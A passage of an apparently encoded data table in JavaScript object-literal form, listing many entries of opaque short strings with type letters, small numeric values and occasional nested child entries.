aP@',y:'v',a:10},{t:'H&D<hdqFe]%xcl%tbntbq2I0',y:'p',a:10},{t:'gf@%fT52ffKcc(FtsCe!',y:'v',p:[{t:'kuUakuxB',a:10,y:'v'}]},{t:'nT|odMP7dMQb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x6tVz3hh#?q5$$e4j$e4jH',y:'t',a:10},{t:'gjoof_xYpG|LixCtr*8iiBj[ii_9',y:'4',a:10},{t:'m$k1cX}vcX}Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b|.[e08WbpoFd70M',y:'e',a:10},{t:'I\'=<h,o4h,x/',y:'d',a:10},{t:'nTy9b\'e8b\'eN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Ir{<b0g&bg?,%W_<%IS<',y:'0',a:10},{t:'fp3Qi%X,i0Z]o2WT',y:'a',a:10},{t:'amN$+#r<aVjba@}~a@@)',y:'0',a:10},{t:'k.y<jN(Ff:XqghvSgh5`',y:'p',a:10},{t:'nT.,dr~Cdr9?',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'pM+9uVb~md/$medM',y:'w',a:10},{t:'m$ivi9&<i~g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqS^cqSG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$itd/Mqd/MP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'FZQ<aP_vnLA%o%x]kLpG',y:'e',a:10},{t:'b4d1,R^<gj(Hgj\'v',y:'h',a:15},{t:'d{smfuy8ff#K',y:'8',a:10},{t:'c/VwhO*LhNQC',y:'8',a:10},{t:'gm29f){&eH%7eHS2',y:'h',a:15},{t:'b1G#j~n!c}GGc}Gt',y:'v',a:10},{t:'id^ngSL#g$U$a,N`fy8[cH^Xa_By',y:'h',a:15},{t:'f@4vgqx2g3T)g1\\.',y:'h',a:10},{t:'j+7BbEMVq*lU',y:'0',a:10},{t:'nAN}nV!vm%&nm$si',y:'h',a:10},{t:'ig{uaCj+gj]*dTR9c|()da0t',y:'h',a:10},{t:'cnTThQ.DnQ|dnQ:W',y:'e',a:10},{t:'fa$k?Z[<i`)ViTVYiTV9',y:'a',a:10},{t:'b~1pdoh}f_m3jvhte[&He[#I',y:'r',a:10},{t:'cmHrcmu(',y:'8',a:10},{t:'cN]:nHj<8z~<7WN<',y:'4',a:10},{t:'dYzL/B=<k#4(k#4}',y:'r',a:10},{t:'j-UXem7=e8\'Te"F?e,OS',y:'h',a:10},{t:'b1HAh`:_h`z%',y:'p',a:10},{t:'fb7)h:}%i]didG=pdG-l',y:'p',a:10},{t:'pF$xqAWSq:E)qIYYqQn@',y:'0',a:10},{t:'a*T[\'b^<a=aXa6r8a7)\\',y:'p',a:10},{t:'EA]<d)0bb.\\bdbvXdbvU',y:'d',a:10},{t:'fzlvb![nb!@$',y:'8',a:10},{t:'jj/jgv)PahU7af!}',y:'r',a:10},{t:'au-2fm8CaD6iiwwBiwwO',y:'p',a:10},{t:'i"&yd.1)g)Zgb0T1b;g[s#$2',y:'p',a:10},{t:'b:o_d$D9hFBfhFA.',y:'a',a:10},{t:'ifn.aDoIhc)%eHtRt-/^',y:'r',a:10},{t:'fv\'Rc33Rdk[Ndk[Q',y:'p',a:10},{t:'jj?[jfBFl1VMl17Z',y:'0',a:10},{t:'b1J(Jvu<gtLxdzk1dzkY',y:'4',a:10},{t:'pM+9pRZ2',y:'w',a:10},{t:'hM-0',y:'v',p:[{t:'y\\#!zjmE',a:10,y:'v'}]},{t:'bTj4fQpbuil(kYQ`onX_nM)*qraDqrar',y:'p',a:10},{t:'f*zij9N"i;$?iNCsiNnt',y:'p',a:10},{t:'am6$a^W,amO"a#uza`{Cs6=?s5cG',y:'r',a:10},{t:'g9*[gXi%',y:'0',a:10},{t:'as[X9JH<f2Rgh,:D^DQ<^D1<',y:'p',a:10},{t:'cN]]eRJN',y:'h',a:10},{t:'lLw:bUx=bUAl',y:'p',a:10},{t:'aQ2WfuRrfu2v',y:'h',a:10},{t:'hpZ5ht3?',y:'14',a:10},{t:'bEzNj^Nho~eBdL9anfO$dOPwj/++dNjidNoh',y:'t',a:10},{t:'nTkGat-7at-V',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'e?/,h,J?b&=5s76/',y:'5',a:10},{t:'kuP2cTLFmKk,dG[io~D9',y:'v',a:10},{t:'bDJ:iYd0c4#odpK5en0zen0E',y:'r',a:10},{t:'fdbWew\'Af*\'{f(2K',y:'0',a:10},{t:'av|aa`jclE~RiO%[oY-M',y:'0',a:10},{t:'asHNto@Qt?{v',y:'r',a:10},{t:'gjoof_x0rwc6e.KmtrIPeV:heV5.',y:'t',a:10},{t:'a~mdgc|ujV"@d"Vahh@Unqu.',y:'r',a:10},{t:'as_*k]=[tmV!',y:'r',a:10},{t:'nUb]eFQ7eFQ4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fRE"achxad8E',y:'h',a:10},{t:'k;=<e/_"cD:#:jJ<:L2<',y:'a',a:10},{t:'idGi.6f<gN+pgN+e',y:'5',a:10},{t:'am6~h9Iah9+?',y:'5',a:10},{t:'pg|2q5XzbkbW',y:'p',a:10},{t:'JOI<b1!?,N$<fLZ|fL0b',y:'0',a:10},{t:'avM]h.r[iPFag\'"ezDe<zC:<',y:'a',a:10},{t:'ifGwhncejvQ#js9"',y:'p',a:10},{t:'fu;Og`H(dQ7g%-m<%=q<',y:'0',a:10},{t:'byhMmh^Tny@Nny}7',y:'a',a:10},{t:'au+fa!\'Sa!0{',y:'8',p:[{t:'ghK+glIw',a:10,y:'8'},{t:'f{&1f{&Y',a:10,y:'8'}]},{t:'nTm8av+Fav+^',y:'v',p:[{t:'l)1T',a:10,y:'v'}]},{t:'iw\\UcMwCe(%<c,dLhA\'=ccE#ccP4',y:'p',a:10},{t:'nUL8b?59b?5z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdA,{mSqha[vbk#usa)^Fa)&m',y:'a',a:10},{t:'i\'Q`iO_/%g"<ilqdilBN',y:'p',a:10},{t:'oI&<bC&]eJ;zbDkzbUy,glRoglRb',y:'p',a:10},{t:'am7Ba-_OrWC1',y:'0',a:10},{t:'b2x\'lo0Wd6{9tOr9hpEOgvXUgAgH',y:'t',a:10},{t:'nl0ed\'%7d\'&`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYrvlzfDotp2K2fF]TfsdM',y:'a',a:10},{t:'cN3cdvIgdg!V',y:'p',a:10},{t:'nUc2drw/drw7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*atK4atK}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*fa{oha{os',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l7]#Tg2<l7X,dk]wdE4\'',y:'v',a:10},{t:'nT.;eG?.eG|B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb+bRLBbRL~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu!jg/f2l4\'N',y:'a',a:10},{t:'gjovh_3we{cxco?^eD7@d"@=d"9N',y:'h',a:10},{t:'nR#4b"]bb"[!',y:'v',p:[{t:'kr=.kr=5',a:10,y:'v'}]},{t:'ao}4fwD~f&@ca,]Gi9qAo9N7',y:'p',a:10},{t:'ovs<ehI1iT"@jb`Ujb`H',y:'a',p:[{t:'s+z8s+zF',a:10,y:'a'}]},{t:'nSF!avptavpi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bV9cd3Fad4X?',y:'d',a:10},{t:'bDINcA+re+j4gU(PhSHBcNa`cN{2',y:'p',a:10},{t:'nR.ebz\'_bz\'R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iaWqd|vGg%NIg%NT',y:'t',a:10},{t:'nxCMS"Y<S"8<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'m$j-c}o.c}p`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cn09?bv<nn\\~qGQAehP%e;$ZoGM^t{1%r;r!cTe\'',y:'8',a:10},{t:'fv\'Vc[\'`m&8Ym&,3',y:'h',a:10},{t:'nU57/dE</da<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cxNk#p+<@H5<',y:'p',a:10},{t:'nUN;bxiDbxi8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb]kY{<kZq<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUb]dNSEdNSJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'L9e<g:^"ho6[ho6\'',y:'p',a:10},{t:'nUNr\'C2<\'Cw<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'avLcb$uugY.DgZgX',y:'0',a:10},{t:'nqN@bWQ{bWRr',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTxtb}T\'b}T|',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$j#aWtVaWtR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.ocqg0cqg"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o;/jf+B^t/Iu{Wn<t|gyffeztp-AjPIh',y:'v',a:10},{t:'pIOnrS)"rS"(',y:'h',a:1},{t:'g9[+=Z.<cA,ltrp)',y:'a',a:10},{t:'fu)_f!BakIM1',y:'p',a:10},{t:'icA4gCh]bw{KaO::fM4.fM5a',y:'p',a:10},{t:'kq,zdL!%nh5ld,tPk)jv',y:'t',a:10},{t:'f#]ObaMvavbsaGJqrIZf',y:'v',a:10},{t:'nT?Gb?p&b?pP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dc:^ac:^K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`6bVw\'bVxx',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'b:ombW1-reZDreZB',y:'p',a:10},{t:'gjoof_xXr(%9je|QrQIVja5ijaL&',y:'4',a:10},{t:'d-Fji@*2o%zp',y:'v',a:10},{t:'m$kNaWw7aWw3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!1&<1$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j-UXe4d0eg|}aRz=gwV^gwKR',y:'h',a:10},{t:'g1yZjd:)pl?3',y:'r',a:10},{t:'nSF+b]W:b]Xt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as=\'bX[yGHq<a-mIai9TeRsLeRhb',y:'0',a:10},{t:'nTy-dI35dI3|',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xYtId"jH?cr0r"gp@pgE@%',y:'a',a:10},{t:'nT|=cnGUcnGn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'_;<a!*\'e)IBc#7!sAM+sADX',y:'p',a:10},{t:'nR#~dKnldKnF',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'b:i(i8+QdLyXuyrC',y:'p',a:10},{t:'nTi{bAAMbAAY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o!%,dD*@dEcu',y:'4',a:10},{t:'nxFLcy/)cy/8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g3.ybT%jIw_<Il.<',y:'4',a:10},{t:'nU6Jdv^{dv^\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRUdIABc:*Zc::3',y:'r',a:10},{t:'nU6Pcp7#cp76',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iAeualeu`:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k1d.\'6d.\'/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNr\'z6<\'zA<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Tb:_ib:)]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw[Bd\'H\'d\'H9',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'cyETjLM{jLM|',y:'p',a:10},{t:'feVPfeWh',y:'p',a:10},{t:'nTwPdq,3dq,/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=cqgFcqg`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY3@gS);gTe7',y:'a',a:10},{t:'gjoof_x1r\'|Mfl1;tk\\rht&lhtY?',y:'t',a:10},{t:'am6}g\\\'-lZZ\'',y:'h',a:10},{t:'nu7ycGkXcGkp',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT/4a`m^a`mF',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTAob[/fb[/P',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j!eu}:eu[c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEde1Gde1n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kXc2SNc2S)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbebw=\\bw=W',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'pICuuWRwsKU2',y:'w',a:10},{t:'nU57dI2_dI3n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEcp3Lcp33',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nUb|b:Qtb:Q2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a0e#ff0\\bgGZlX/<daS<',y:'4',a:10},{t:'bEzNj^NhpVt!qX#4q?wFsVLDtS6!',y:'v',a:10},{t:'nw"CTG=<THr<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL^dNoQdNo*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'avGlgh;edON+f!99l{KW',y:'p',a:10},{t:'nTm3dq{3dq{2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d0S*gB!\\h,|$ih_6g#aZg#a+',y:'p',a:10},{t:'nUbjdk9&dk~l',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'d-Flesps8LT<8LY<',y:'v',a:10},{t:'pKR8pK1=',y:'5',a:10},{t:'fpQ]b/)lj6LNj6L0',y:'p',a:10},{t:'kt5Zbh+fpgA%r\\~Xt82:ed\\p',y:'v',a:10},{t:'l))iaN$Is`=_mqS.oY&FiY+2gk/)h@h4d7-3hsJJjl\\FrOf=iAE2s3,3pU}*o1xvt1}^t1[t',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'m$hQaU]0aU][',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'m$lydc)jdc)o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|\\bT[FbT[6',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'iGRKjFwei[LAi[W~',y:'p',a:10},{t:'nT|=dO..dO/F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaDdrAAdrAD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x2ru0cfCohui2afG/zfG]G',y:'a',a:10},{t:'aZ39c2\'?f2=Hf2.v',y:'a',a:10},{t:'bDNSaTmfa[l+a[l_',y:'a',a:10},{t:'nUbfbTLTbTLo',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kZaBk(Q]m^p}h.XR',y:'r',a:10},{t:'b[+^d/WiheNue~xteuuHej{,',y:'0',a:10},{t:'nw\'YdlA~dlA3',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTijeBEoeBEd',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$j!a$-ea$-L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYquAKgix1p/O_g7yGgPcK',y:'t',a:10},{t:'nUL!dNYFdNYv',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nQ;GdrrQdrr%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYSwco3^co4d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efo`qsA$#e:-}qP@4j4?hs,7;s,]s',y:'v',a:10},{t:'kuR%cy/+k@l!d]lilAd7',y:'v',a:10},{t:'b]DehVz&hVz=',y:'0',a:10},{t:'nUbmeFN(eFNT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*\'arZsarY{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egCdcrK4eg31e`.Ke`.N',y:'8',a:10},{t:'nTl,eHUieHUN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaEp:aEqz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1dM6odM6d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Pb"P#b"PN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5bdOfrdOfX',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'oIe<a&}JiU(Gidv0ib8X',y:'4',a:10},{t:'a%\\rb5b3N2c<NRo<',y:'h',a:10},{t:'g!!+g?JUg?UI',y:'4',a:10},{t:'bSZbcahMiEjDfVIaiSA]iJ%.+\'o<+\'I<',y:'p',a:10},{t:'nT|hdOmAdOm6',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl*;ans<am;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaHcqNUcqN{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bTFAlaznc=.bg\\pKhkUWj$TJbg8Ebg8s',y:'p',a:10},{t:'nU4?dlzxdlzw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWptaaj<eiZ\\tX`y',y:'d',a:10},{t:'nl*&Nb^<NbI<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nS_9dqfldqfU',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN"aur8aur]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYp1FdhBkCq=20fdJ/e;a1',y:'a',a:10},{t:'m$j7aE$KaE$d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdH}|kagfcj?TkzPed9Ssd9Y3',y:'a',a:10},{t:'nU6Jgr5<grx<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jadq^<drg<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRaEpnaEo$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&d:j^d:kh',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'au?@h(T]h"(%',y:'0',a:10},{t:'nl*^c/X<c/[<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AcnM]cnM#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kWcZ]9cZ\\c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9eFO\'eFO\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mdec&gec%\'',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUcZdqbTdqbF',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT|odr8\'dr81',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|FOw<FOl<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fo@of-*_f-\'d',y:'p',a:10},{t:'pI[Vpqqu',y:'e',a:10},{t:'nSK|dJ%}dJ&p',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/!ap\\&ap;o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCKb!^fb!~:',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nU4\'bOalbO`:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'j-UXi;,%jb9W',y:'h',a:10},{t:'kyCs"6~<naUe:Nq<kd\'8',y:'4',a:10},{t:'nw]nb8\\_b8\\%',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'m$hNa%S4a%ST',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nUbmb}Q5b}QB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fz;}o&~Dfi?js^0Rsz/]hBr:eZqNg%0tfA,kkh;r',y:'8',a:10},{t:'a_N/me}~j(C9d4!dtTEigu&angUYa*n~m)2^aZ^U',y:'t',a:10},{t:'dY]tbAm/a@lvc\'f)c\'f"',y:'0',a:10},{t:'nR#5b;z5b;z?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'F3#<g\'_%h`zN',y:'8',a:10},{t:'nT|{dO..dO/j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUcZdvhwdvhY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMOck\\Rck\\{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYr(#(jY6Gt3lwe0A*eP!t',y:'a',a:10},{t:'nTAodO]6dO]}',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'nR%nbWKKbWK9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h|1ec8=Hiv|wm:Ct',y:'v',p:[{t:'bB#obB+-',a:10,y:'v'}]},{t:'iC%JdUc{ckv`i&)4a]$Na]$0',y:'0',a:10},{t:'nU6ObOepbOd=',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUbmeH]BeH]~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'am6(eR(;k0iZ',y:'p',a:10},{t:'nU4mj/j<j.%<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*\'.wo<.wj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iaWmiDCXcO_<i_kKi_`a',y:'p',a:10},{t:'m$j(a&bWa&b7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNaXKmaXJ,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw}5jDFlee:0t079',y:'p',a:10},{t:'nU4.auV\\auVW',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl:cn5ccn47',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$mbdjr+djrT',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bRV2k^idoi:1be3:clIVd;$0g}4{g}4-',y:'p',a:10},{t:'anXOc,C?c^_4',y:'r',a:10},{t:'nT.:?V2<?VO<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co+Qco+C',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;cnH5cnH/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cNTsbaE#gfC.',y:'p',a:10},{t:'m$j(axB.axCj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f_j1b3tNb8Bc',y:'v',a:10},{t:'g0M\\dOSShQc}hQEB',y:'4',a:10},{t:'e]t<a=Wha76`haxJhait',y:'p',a:10},{t:'m$hXiDr<iC}<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL%b:orb:n}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.m/7?</7#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hQc)8Tc)8_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTljdplGdplc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aQ"=fAWbhP6:eu0DiNW4',y:'p',a:10},{t:'m$hPaV-^aV-U',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'byh:q)Oc',y:'p',a:10},{t:'nSHsd!z~d!Ac',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xVsj=Vgtkkp^a*gsHDgsk_',y:'a',a:10},{t:'nqM?b{JAb{I\'',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'gjoof_x1r_p5it[LrNdFf\'\'Xf"p,',y:'t',a:10},{t:'nT.[cnVBcnVc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaE!maE!h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d5E)e)J<cMG5h5-%h5-5',y:'p',a:10},{t:'nU4\\aA3oaA2_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc4dM4#dM4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k2dc*ndc&)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy-cn/hcn/D',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'nUb;cobrcoa?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hSc3F&c3Go',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)z6dR"%d;HhtOt|',y:'d',a:10},{t:'nYcPbtU+btUC',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.,bN@YbN@=',y:'v',p:[{t:'kx;kkx;O',a:10,y:'v'}]},{t:'m$k1ep63ep6A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'JLE<p&d<c+w?c+\'W',y:'d',a:10},{t:'apE*/vw<&:A<',y:'a',a:10},{t:'fpJMhRHoluK<hI"JhI"y',y:'p',a:10},{t:'nUMLdk(Wdk(s',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'nUbfb"_@b"_K',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$j7ax_{ax=s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l7_YhS`Ss{mol9BOr2MwpPi}sU-lkJd{kJdR',y:'h',a:10},{t:'nU4wb:*?b:*]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d)5JhD!CnO+n',y:'p',a:10},{t:'nUaIdOjPdOj*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvV}bfiTbfi6',y:'v',p:[{t:'o:~C',a:10,y:'v'}]},{t:'m$hNaQZAaQZf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aiQAb-91hO$ihO$t',y:'a',a:10},{t:'nxDhTG3<TGT<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nTkIdNv8dNv\\',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gjoof_xYt%dbf)QXr~tpe\'!Ue*o;',y:'t',a:10},{t:'nSHpeH:aeH;/',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'aj.-aj?q',y:'p',a:10},{t:'f)4cggVUe-X\\+|g<!~:<',y:'p',a:10},{t:'cyu|b,=ict1^lqm1',y:'h',a:10},{t:'bEB*p0^,hz=6hz=}',y:'t',a:10},{t:'kqq<ew\\x',y:'p',a:10},{t:'m$kPeu)#eu_j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dB2iuoU\\',y:'8',a:10},{t:'egPihH^`d&x/d\\#:',y:'r',a:10},{t:'nUK:dr9bdr9m',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT.nb:6*b:6O',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:b/7*</7"<',y:'v',p:[{t:'kq/Nkq/I',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdM.KnwY!b6/#n8`gbgrwbgu1',y:'a',a:10},{t:'iG$RgI1/j~OGf\'U[fDyhfDJR',y:'p',a:10},{t:'nT.\\bN#ubN#T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRPdUHRd;yPaY6BrGK}',y:'a',a:10},{t:'nT|[j;)<j;R<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nUL+|!C<|-.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6KbS.`bS,8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb\\k3n<k2]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCMHlz<HlK<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'d33ViPALh\'Dt\\_b<e~,0e~,5',y:'p',a:10},{t:'g79Ef@KWl=99',y:'r',a:10},{t:'hymrpVvo',y:'',a:10},{t:'bEzNj^Nho~eBdL9anfOsa\'nNpfURbJ::bKba',y:'t',a:10},{t:'kqa<d3rvaf]Uaf]P',y:'8',a:10},{t:'nT?GdIOgdIN.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTljf7T<f7r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i:dd86dd8[',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR@|dO;,dO;!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d75Zdm\'Daa4CbxpsbxpD',y:'r',a:10},{t:'nTA:av91av9A',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'jkc?a;dMf)%?bS5+bS`5',y:'0',a:10},{t:'iA#Gs`m!s`m1',y:'r',a:10},{t:'iGRWh}G$cnnreW)|eW/P',y:'p',a:10},{t:'m$(SFra<Fq&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'L+4<c0`TiVwXiVun',y:'p',a:10},{t:'nT.[cnVzcnU\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}